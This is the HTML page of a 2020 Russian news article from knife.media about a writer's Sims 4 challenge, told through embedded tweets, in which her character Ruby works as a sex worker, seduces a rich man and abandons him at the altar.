.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/sims-4-challenge/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="31 марта писательница Барбара Морриган запустила челлендж в The Sims 4: она будет играть за секс-работницу и рассказывать о своих успехах в твиттере. Цель девушки — посмотреть, сможет ли ее персонаж добиться высот благодаря древнейшей профессии.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="31 марта писательница Барбара Морриган запустила челлендж в The Sims 4: она будет играть за секс-работницу и рассказывать о своих успехах в твиттере. Цель девушки — посмотреть, сможет ли ее персонаж добиться высот благодаря древнейшей профессии.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/100205-5e860146af7ab.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/sims-4-challenge/">
<meta property="og:title" content="Вместо сериала: писательница играет за секс-работницу в The Sims и делится своими успехами в твиттере">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/100205-5e860146af7ab.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/sims-4-challenge/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/sims-4-challenge/"},"headline":"Вместо сериала: писательница играет за секс-работницу в The Sims и делится своими успехами в твиттере","datePublished":"2020-04-02T18:17:15+03:00","dateModified":"2020-04-02T18:17:15+03:00","url":"https://knife.media/sims-4-challenge/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/100205-5e860146af7ab.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"games"},{"name":"social-networks"}],"articleBody":"31 марта писательница Барбара Морриган запустила челлендж в The Sims 4: она будет играть за секс-работницу и рассказывать о своих успехах в твиттере. Цель девушки — посмотреть, сможет ли ее персонаж добиться высот благодаря древнейшей профессии. https://twitter.com/mementomorrigan/status/1245015374141284353 Персонаж писательницы — Руби Спарроу, которая мечтает о собственном доме в центре столицы, но копить на него она планирует отнюдь не работой в офисе. По словам Морриган, хотя профессии секс-работницы в игре нет, она все же смогла найти лазейки. Сначала Руби спала с мужчинами и уходила, прихватив что-нибудь из их квартиры (например, дорогой подсвечник), а потом, так как кражи не приносили много денег, она начала «занимать» деньги у любовников. https://twitter.com/mementomorrigan/status/1245017823673540610 Этот способ помог Руби наладить свой бизнес, клиентов становилось все больше и больше. Правда, вскоре бесконечные свидания с мужчинами среднего достатка ей надоедают. Случайно она встречает милого парня по имени Саймон, но с ним, кажется, ничего не выходит. https://twitter.com/mementomorrigan/status/1245260344190173184 Набрав темп, Руби заприметила местного богача и семьянина Герберта Ландграаба. Увести Герберта оказалось не так сложно: сначала Руби влюбила в себя его сына Малкольма (поцеловав его), а затем переспала и с самим Гербертом. Очарованный Руби, он уходит от жены. Сын, тоже влюбленный в героиню, поддерживает отца. https://twitter.com/mementomorrigan/status/1245265422267678721 Казалось бы, девушка добилась своего: она переехала в особняк Герберта, бросила свой способ заработка и живет словно в мечте, но все еще не чувствует счастья. Ни с Гербертом, стареющим ухажером, ни с его сыном, который создает портрет Руби. https://twitter.com/mementomorrigan/status/1245271504868249601 Внезапно Руби звонит Саймон — тот парень, который показался ей милым. Вместе они прекрасно проводят время, и Руби вновь чувствует себя молодой. https://twitter.com/mementomorrigan/status/1245277002392834050 Свидание свиданием, но Руби вновь не замечает «искры» между собой и Саймоном. Она возвращается домой — а там Герберт с предложением руки и сердца. Очарованная кольцом с бриллиантом Руби планирует свадьбу. https://twitter.com/mementomorrigan/status/1245290696313053189 На самой же свадьбе Руби напивается и бросает Герберта перед алтарем. Герберт умирает дома от сердечного приступа, а Руби поспешно покидает его особняк, прихватив с собой деньги, отложенные на учебу Малкольма. https://twitter.com/mementomorrigan/status/1245329283658272768 Дальше еще интереснее: Руби переезжает в тесную квартирку, удочеряет ребенка сестры, начинает встречаться с Саймоном, но вдруг... Саймон забирает все накопленные деньги, и Руби с дочкой оказываются на улице. Потеряв надежду на спасение, героиня обращается к Малкольму... https://twitter.com/mementomorrigan/status/1245622607405125646 Сжалится ли Малкольм над убийцей отца? Вернет ли Саймон деньги? Ответы на эти вопросы мы узнаем только в грядущих твитах.  В январе этого года Морриган уже проводила аналогичный челлендж в The Sims, только в тот раз она играла за бездомную девушку, которой удалось построить карьеру адвоката."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-100205">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/games/">игры</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2020-04-02T18:17:15+03:00">2 апреля 2020</time></span></div></div><h1 class="entry-header__title">Вместо сериала: <em>писательница играет за секс-работницу в The Sims и делится своими успехами в твиттере</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsims-4-challenge%2F&#038;title=%D0%92%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%3A%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B8%D0%B3%D1%80%D0%B0%D0%B5%D1%82%20%D0%B7%D0%B0%20%D1%81%D0%B5%D0%BA%D1%81-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20The%20Sims%20%D0%B8%20%D0%B4%D0%B5%D0%BB%D0%B8%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D1%82%D0%B2%D0%B8%D1%82%D1%82%D0%B5%D1%80%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsims-4-challenge%2F&#038;text=%D0%92%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%3A%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B8%D0%B3%D1%80%D0%B0%D0%B5%D1%82%20%D0%B7%D0%B0%20%D1%81%D0%B5%D0%BA%D1%81-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20The%20Sims%20%D0%B8%20%D0%B4%D0%B5%D0%BB%D0%B8%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0%D0%BC%D0%B8%20%D0%B2%20%D1%82%D0%B2%D0%B8%D1%82%D1%82%D0%B5%D1%80%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>31 марта писательница Барбара Морриган запустила челлендж в The Sims 4: она будет играть за секс-работницу и рассказывать о своих успехах в твиттере. Цель девушки — посмотреть, сможет ли ее персонаж добиться высот благодаря древнейшей профессии.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Я ебанулась и опять придумала себе симс-челлендж.</p>
<p>Это Руби Спарроу, и она мечтает о собственном домике в центре столицы. Вот только работать на обычной работе она не собирается: вместо этого она избрала ту самую «древнейшую профессию» и всецело посвятила себя ей. <a href="https://t.co/v1du20WLX2">pic.twitter.com/v1du20WLX2</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245015374141284353?ref_src=twsrc%5Etfw">March 31, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<h4><strong>Персонаж писательницы — Руби Спарроу, которая мечтает о собственном доме в центре столицы, но копить на него она планирует отнюдь не работой в офисе.</strong></h4>
<p>По словам Морриган, хотя профессии секс-работницы в игре нет, она все же смогла найти лазейки. Сначала Руби спала с мужчинами и уходила, прихватив что-нибудь из их квартиры (например, дорогой подсвечник), а потом, так как кражи не приносили много денег, она начала «занимать» деньги у любовников.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Но есть одна хорошая лазейка: на 9м уровне обаяния можно занимать у людей от 500 до 2000 симолеонов. Так что за один вечер можно очаровать мужчину (а то и двух), подружиться с ним, хорошо провести время и получить 2000 «в долг». Правда это делает их одноразовыми, но так им и надо <a href="https://t.co/2erybIpVCu">pic.twitter.com/2erybIpVCu</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245017823673540610?ref_src=twsrc%5Etfw">March 31, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Этот способ помог Руби наладить свой бизнес, клиентов становилось все больше и больше. Правда, вскоре бесконечные свидания с мужчинами среднего достатка ей надоедают. Случайно она встречает милого парня по имени Саймон, но с ним, кажется, ничего не выходит.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Обычно Руби удаётся за час поймать мужчину в свою паутину флирта. Но в этот раз она смущается делать даже лёгкие намёки. Да и Саймон вроде настроен дружелюбно, но как будто в упор не видит в Руби обольстительную девушку. <a href="https://t.co/QnUqFXkTPO">pic.twitter.com/QnUqFXkTPO</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245260344190173184?ref_src=twsrc%5Etfw">April 1, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Набрав темп, Руби заприметила местного богача и семьянина Герберта Ландграаба. Увести Герберта оказалось не так сложно: сначала Руби влюбила в себя его сына Малкольма (поцеловав его), а затем переспала и с самим Гербертом. Очарованный Руби, он уходит от жены. Сын, тоже влюбленный в героиню, поддерживает отца.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Руби удаётся совратить Герберта прямо в семейной постели. После этого она картинно вздыхает и говорит: «Ах, хотела бы я однажды просыпаться здесь с тобой&#8230;»</p>
<p>Герберт подавлен осознанием измены жене, но эти слова настолько очаровывают его, что теперь он готов на всё. <a href="https://t.co/hMvVFOAYnU">pic.twitter.com/hMvVFOAYnU</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245265422267678721?ref_src=twsrc%5Etfw">April 1, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Казалось бы, девушка добилась своего: она переехала в особняк Герберта, бросила свой способ заработка и живет словно в мечте, но все еще не чувствует счастья. Ни с Гербертом, стареющим ухажером, ни с его сыном, который создает портрет Руби.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Жизнь в особняке похожа на сказку, за исключением надоедливого стареющего ухажёра: горячая ванна, гриль на заднем дворике, огромные мягкие кровати и тихая улица за окном. Но пребывание Руби здесь омрачилось кое-чем ещё&#8230; <a href="https://t.co/FzGRO726an">pic.twitter.com/FzGRO726an</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245271504868249601?ref_src=twsrc%5Etfw">April 1, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Внезапно Руби звонит Саймон — тот парень, который показался ей милым. Вместе они прекрасно проводят время, и Руби вновь чувствует себя молодой.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Вдруг у Руби звонит телефон: бармен приглашает её на&#8230; свидание? Они встречаются в городе и проводят день просто замечательно: караоке, боулинг, а затем поездка на безлюдный утёс, танцы у костра и купание в пруду. Рядом с Саймоном Руби будто снова чувствует себя ребёнком. <a href="https://t.co/AC62RagfJD">pic.twitter.com/AC62RagfJD</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245277002392834050?ref_src=twsrc%5Etfw">April 1, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Свидание свиданием, но Руби вновь не замечает «искры» между собой и Саймоном. Она возвращается домой — а там Герберт с предложением руки и сердца. Очарованная кольцом с бриллиантом Руби планирует свадьбу.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Тем временем Герберт наконец-то собирается с духом и делает предложение своей молодой возлюбленной. Размер брильянта на кольце очень впечатляет Руби, и будущая миссис Ландграаб начинает подготовку к своей роскошной свадьбе. <a href="https://t.co/VOln383MX8">pic.twitter.com/VOln383MX8</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245290696313053189?ref_src=twsrc%5Etfw">April 1, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>На самой же свадьбе Руби напивается и бросает Герберта перед алтарем. Герберт умирает дома от сердечного приступа, а Руби поспешно покидает его особняк, прихватив с собой деньги, отложенные на учебу Малкольма.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Вместе с лёгкостью сознания спьяну в ней проснулась ещё одна не самая уместная черта &#8212; честность.</p>
<p>«Да какого хрена я вообще здесь делаю?!» &#8212; подумала Руби и сделала худшее, что можно себе представить. Бросила Герберта у алтаря. <a href="https://t.co/OTNjQsUxpS">pic.twitter.com/OTNjQsUxpS</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245329283658272768?ref_src=twsrc%5Etfw">April 1, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Дальше еще интереснее: Руби переезжает в тесную квартирку, удочеряет ребенка сестры, начинает встречаться с Саймоном, но вдруг&#8230; Саймон забирает все накопленные деньги, и Руби с дочкой оказываются на улице. Потеряв надежду на спасение, героиня обращается к Малкольму&#8230;</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-conversation="none" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Но счастье продлилось недолго&#8230;</p>
<p>Однажды утром Руби проснулась и не обнаружила своего возлюбленного дома. Он не явился и через час, и к вечеру. Она не находила себе места и убеждала себя, что он просто загулялся. Пока не обнаружила, что вместе с ним пропали все её деньги&#8230; <a href="https://t.co/1quEabc2qn">pic.twitter.com/1quEabc2qn</a></p>
<p>&mdash; Ящерица с татуировкой Гагарина (@mementomorrigan) <a href="https://twitter.com/mementomorrigan/status/1245622607405125646?ref_src=twsrc%5Etfw">April 2, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<h4><strong>Сжалится ли Малкольм над убийцей отца? Вернет ли Саймон деньги? Ответы на эти вопросы мы узнаем только в грядущих твитах.</strong></h4>
<figure class="figure figure--quote">
<blockquote><p>В январе этого года Морриган уже <a href="https://twitter.com/mementomorrigan/status/1214198190657998850" target="_blank" rel="noopener noreferrer">проводила</a> аналогичный челлендж в The Sims, только в тот раз она играла за бездомную девушку, которой удалось построить карьеру адвоката.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
